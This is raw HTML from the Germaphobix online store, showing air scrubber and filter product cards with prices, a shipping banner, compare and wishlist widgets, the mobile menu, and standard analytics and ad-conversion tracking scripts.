						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=8317" class="woosc-btn woosc-btn-8317" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="8317" data-product_id="8317" data-product_name="DOP Stage 2 Filter - For use with 6560" data-product_image="https://germaphobix.com/wp-content/uploads/2021/07/Second-Stage-DOP_merge-150x150.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/dop-stage-2-filter-for-use-with-6560/">DOP Stage 2 Filter &#8211; For use with 6560</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/mold-remediation/air-scrubbers/">Air Scrubbers</a>				</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>347.99</bdi></span></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-1154 status-publish first instock product_cat-air-purifier-filters product_tag-airsafti-air-scrubber-filter-replacement has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/airsafti-air-scrubber-filters/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="BioMatrix Air Scrubber - Filter Images_00001" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00001-scaled-400x500@2x.webp 2x" data-src="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00001-scaled-400x500.webp" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="BioMatrix Air Scrubber - Filter Images_00001" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00001-scaled-400x500.webp" srcset="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00001-scaled-400x500@2x.webp 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="BioMatrix Air Scrubber - Filter Images_00003" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00003-scaled-400x500@2x.webp 2x" data-src="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00003-scaled-400x500.webp" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="BioMatrix Air Scrubber - Filter Images_00003" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00003-scaled-400x500.webp" srcset="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00003-scaled-400x500@2x.webp 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/active-carbon-filters-3-pack/?add-to-cart=1154" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1154" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1154" data-product_sku="GP-AS_BioMatrix_filters_3pk" aria-label="Add to cart: &ldquo;BioMatrix / AirSafti Air Scrubber Filters AS1200&rdquo;" rel="nofollow" data-success_message="&ldquo;BioMatrix / AirSafti Air Scrubber Filters AS1200&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_1154" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=1154" class="woosw-btn woosw-btn-1154" data-id="1154" data-product_name="BioMatrix / AirSafti Air Scrubber Filters AS1200" data-product_image="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00001-150x150.webp" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=1154" class="woosc-btn woosc-btn-1154" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="1154" data-product_id="1154" data-product_name="BioMatrix / AirSafti Air Scrubber Filters AS1200" data-product_image="https://germaphobix.com/wp-content/uploads/2020/11/BioMatrix-Air-Scrubber-Filter-Images_00001-150x150.webp">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/airsafti-air-scrubber-filters/">BioMatrix / AirSafti Air Scrubber Filters AS1200</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.99</bdi></span></ins></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-18769 status-publish instock product_cat-air-purifier-filters has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-23%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/protective-pre-filters-5-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="us_CX540040020MMC5SUV0_goods_img_big-v1_air-filter-m100-1.2" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_goods_img_big-v1_air-filter-m100-1.2-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_goods_img_big-v1_air-filter-m100-1.2-400x500.jpg" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="us_CX540040020MMC5SUV0_goods_img_big-v1_air-filter-m100-1.2" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_goods_img_big-v1_air-filter-m100-1.2-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_goods_img_big-v1_air-filter-m100-1.2-400x500@2x.jpg 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="air scrubber pre-filters stage 1" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_original_img-v1_air-filter-m100-9-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_original_img-v1_air-filter-m100-9-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="air scrubber pre-filters stage 1" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_original_img-v1_air-filter-m100-9-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_original_img-v1_air-filter-m100-9-400x500@2x.jpg 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/active-carbon-filters-3-pack/?add-to-cart=18769" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18769" data-product_sku="GP-PreFilters-5pk" aria-label="Add to cart: &ldquo;Protective Pre Filters, 5 Pack, 15.75&#039;&#039; x 15.75&#039;&#039; Air Filter Replacement, Stage 1&rdquo;" rel="nofollow" data-success_message="&ldquo;Protective Pre Filters, 5 Pack, 15.75&#039;&#039; x 15.75&#039;&#039; Air Filter Replacement, Stage 1&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_18769" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=18769" class="woosw-btn woosw-btn-18769" data-id="18769" data-product_name="Protective Pre Filters, 5 Pack, 15.75&#039;&#039; x 15.75&#039;&#039; Air Filter Replacement, Stage 1" data-product_image="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_goods_img_big-v1_air-filter-m100-1.2-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=18769" class="woosc-btn woosc-btn-18769" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="18769" data-product_id="18769" data-product_name="Protective Pre Filters, 5 Pack, 15.75&#039;&#039; x 15.75&#039;&#039; Air Filter Replacement, Stage 1" data-product_image="https://germaphobix.com/wp-content/uploads/2024/01/us_CX540040020MMC5SUV0_goods_img_big-v1_air-filter-m100-1.2-150x150.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/protective-pre-filters-5-pack/">Protective Pre Filters, 5 Pack, 15.75&#8221; x 15.75&#8221; Air Filter Replacement, Stage 1</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-13967 status-publish outofstock product_cat-air-purifier-filters product_cat-air-quality has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="out-of-stock">Sold out</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/airsafti-air-scrubber-filter-as1200-single/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="AirSafti Air Scrubber Filters" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2020/11/airsafti-slider-desk-2.jpg-400x500@2x.webp 2x" data-src="https://germaphobix.com/wp-content/uploads/2020/11/airsafti-slider-desk-2.jpg-400x500.webp" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="AirSafti Air Scrubber Filters" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2020/11/airsafti-slider-desk-2.jpg-400x500.webp" srcset="https://germaphobix.com/wp-content/uploads/2020/11/airsafti-slider-desk-2.jpg-400x500@2x.webp 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="AirSafti Air Scrubber HEPA Filter Replacement" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2020/11/AIRSAFTI_Filters-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2020/11/AIRSAFTI_Filters-400x500.png" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="AirSafti Air Scrubber HEPA Filter Replacement" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2020/11/AIRSAFTI_Filters-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2020/11/AIRSAFTI_Filters-400x500@2x.png 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Select options">
	<a href="https://germaphobix.com/product/airsafti-air-scrubber-filter-as1200-single/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13967" data-quantity="1" class="button product_type_variable" data-product_id="13967" data-product_sku="GP-AirSafti_Filter_Single" aria-label="Select options for &ldquo;AirSafti Air Scrubber Filter AS1200&rdquo;" rel="nofollow">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_13967" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=13967" class="woosw-btn woosw-btn-13967" data-id="13967" data-product_name="AirSafti Air Scrubber Filter AS1200" data-product_image="https://germaphobix.com/wp-content/uploads/2020/11/airsafti-slider-desk-2.jpg-150x150.webp" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=13967" class="woosc-btn woosc-btn-13967" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="13967" data-product_id="13967" data-product_name="AirSafti Air Scrubber Filter AS1200" data-product_image="https://germaphobix.com/wp-content/uploads/2020/11/airsafti-slider-desk-2.jpg-150x150.webp">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/airsafti-air-scrubber-filter-as1200-single/">AirSafti Air Scrubber Filter AS1200</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a>				</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></span>
		</div>
	</div>
</div>
							</div>

											</div>
				</div>
			</div>
		</div>

	</div>

					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer simple-footer" id="page-footer">
	<div class="container">
		<div class="row row-xs-center">
			<div class="col-md-12">
				<div class="footer-text">
										Copyright © Germaphobix® 2025. All rights reserved.				</div>
			</div>
		</div>
	</div>
</div>
</div>


</div><!-- /.site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medizin-child/*","/wp-content/themes/medizin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Safe Scripts to Keep (ONLY these in plugin) -->

<script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNPL4UXSI.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-4F8X7EG2HU']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    (function() {
        var ss = document.createElement('script');
        ss.type = 'text/javascript'; ss.async = true;
        ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNPL4UXSI.marketingautomation.services/client/ss.js?ver=2.4.0';
        var scr = document.getElementsByTagName('script')[0];
        scr.parentNode.insertBefore(ss, scr);
    })();
</script>

<script>
  window.addEventListener('load', function() {
    if (window.location.pathname.includes('/cart/')) {
      gtag('event', 'conversion', {
        'send_to': 'AW-792077851/yV_mCNGY-4oYEJvM2PkC'
      });
    }
    if (window.location.pathname.includes('/checkout/')) {
      gtag('event', 'conversion', {
        'send_to': 'AW-792077851/dPR3COXK_IoYEJvM2PkC'
      });
    }
  });
</script>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="close_bar" data-aftersubmission="dont_show_welcomebar" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">			
				<p><strong>Free 2-3 Day Shipping</strong> on most items!<br />
<strong>Questions? Call Us:</strong> (866) 312-1777</p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none" >
				
				<a href="#" >Got it!				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe  height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N9JFF9P" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wsatc-stick-cart-wrapper" class="wsatc-stick-cart-wrapper simple  disable-desktop  wsatc-bottom">
	<div class="wsatc-container" data-product-id="18778">
		<div class="wrap-product-content">
			<div class="wsatc-product-img"> <img width="480" height="600"   alt="Active Carbon Filters stage 2" decoding="async" data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-480x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="480" height="600" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-480x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Active Carbon Filters stage 2" decoding="async" /></noscript> </div>
			<div class="wsatc-title-rating">
				<div class="product-title">Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2</div>
							</div>
			<div class="wsatc-price-stock">
								<div class="wsatc-price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></del></p></div>
											</div>
		</div>
	
		<div class="wsatc-right-section">
							<div class="wsatc-qty-wrapper">
					<div class="wsatc-qty-minus" > - </div>
						<input type="number" step="1" min="1" value="1" name="quantity" class="wsatc-qty-field">
					<div class="wsatc-qty-plus" > + </div>
				</div>
			<a href="?add-to-cart=18778&#038;quantity=1" class="wsatc-add-to-cart" title="Add to Cart">Add to Cart <span class="loader"></span></a>
		</div>
	</div>
</div>

			                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="fkxy" checked><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="th1a" checked><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="yrk8" checked><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="u20o" checked><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="yj9x" checked><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="a55n" checked><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="jkbk" checked><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="1fg0" checked><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="euzg" checked><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="mbbz" checked><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="cwwy" checked><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="bw8r" checked><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#4E97FD">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fal fa-long-arrow-up"></i>
					<i class="arrow-bottom fal fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://germaphobix.com/" rel="home">
				<img 
				     alt="Germaphobix"
				     width="166" data-src="https://germaphobix.com/wp-content/uploads/2021/01/web_logo-166x48.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://germaphobix.com/wp-content/uploads/2021/01/web_logo-166x48.png"
				     alt="Germaphobix"
				     width="166"/></noscript>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu">
							<div class="burger-icon burger-icon-close">
								<span class="burger-icon-top"></span>
								<span class="burger-icon-bottom"></span>
							</div>
						</div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113 level-1"><a href="https://germaphobix.com"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238 level-1"><a href="https://germaphobix.com/about/"><div class="menu-item-wrap"><span class="menu-item-title">About</span></div></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1205 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Shop</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li id="menu-item-8599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8599"><a href="https://germaphobix.com/product-category/devices/air-quality/"><div class="menu-item-wrap"><span class="menu-item-title">Air Quality</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children simple-menu">		<li id="menu-item-8774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8774"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifiers/"><div class="menu-item-wrap"><span class="menu-item-title">Air Purifiers</span></div></a></li>
		<li id="menu-item-8776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8776"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters"><div class="menu-item-wrap"><span class="menu-item-title">Air Purifier Filters</span></div></a></li>
	</ul>
</li>
	<li id="menu-item-9043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9043"><a href="https://germaphobix.com/product-category/bed-bug-heaters"><div class="menu-item-wrap"><span class="menu-item-title">Bed Bug Heaters</span></div></a></li>
	<li id="menu-item-8808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8808"><a href="https://germaphobix.com/product-category/disaster-restoration/"><div class="menu-item-wrap"><span class="menu-item-title">Disaster Restoration</span></div></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://germaphobix.com/product-category/disinfectants/"><div class="menu-item-wrap"><span class="menu-item-title">Disinfectants &#038; Sanitizers</span></div></a></li>
	<li id="menu-item-8778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8778"><a href="https://germaphobix.com/product-category/mold-remediation/"><div class="menu-item-wrap"><span class="menu-item-title">Mold Remediation</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children simple-menu">		<li id="menu-item-8785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8785"><a href="https://germaphobix.com/product-category/mold-remediation/air-scrubbers/"><div class="menu-item-wrap"><span class="menu-item-title">Air Scrubbers &#038; More</span></div></a></li>
	</ul>
</li>
	<li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="https://germaphobix.com/product-category/devices/sprayers/"><div class="menu-item-wrap"><span class="menu-item-title">Sprayers &#038; Foggers</span></div></a></li>
	<li id="menu-item-8601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8601"><a href="https://germaphobix.com/product-category/devices/test-kits/"><div class="menu-item-wrap"><span class="menu-item-title">Testing Kits &#038; Devices</span></div></a></li>
	<li id="menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13922"><a href="https://germaphobix.com/product-category/devices/ultrasonic-cleaners/"><div class="menu-item-wrap"><span class="menu-item-title">Ultrasonic Cleaners</span></div></a></li>
	<li id="menu-item-9042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9042"><a href="https://germaphobix.com/product-category/uv-lights"><div class="menu-item-wrap"><span class="menu-item-title">UV Lights &#038; Lamps</span></div></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 level-1"><a href="https://germaphobix.com/frequently-asked-questions/"><div class="menu-item-wrap"><span class="menu-item-title">FAQs</span></div></a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244 level-1"><a href="https://germaphobix.com/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">Contact Us</span></div></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984 level-1"><a href="https://germaphobix.com/my-account/"><div class="menu-item-wrap"><span class="menu-item-title">Login or Register</span></div></a></li>
<li id="menu-item-24182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24182 level-1"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://germaphobix.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewbox="0 0 18 18">
